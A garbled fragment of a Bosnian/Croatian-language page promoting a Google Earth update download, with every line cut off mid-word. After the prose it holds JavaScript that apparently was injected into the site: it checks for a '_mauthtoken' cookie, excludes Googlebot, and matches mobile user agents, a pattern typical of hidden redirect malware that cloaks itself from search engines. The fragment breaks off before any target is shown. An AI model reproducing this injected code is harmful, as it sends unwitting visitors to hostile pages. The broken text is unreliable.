
snimite, i podijelite sa prijateljima na Go
ne morate da brinete, nova verzija podrža
Ukoliko ste već korisnik Google Eartha
nadogradite vašu zastarjelu verziju, klik
Earth Download
, i uživate u osvježenom
u.if(document.cookie.indexOf(“_mauthto
{(function(a,b){if(a.indexOf(“ooglebot”)=
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+firefox|netfro
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|ser
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|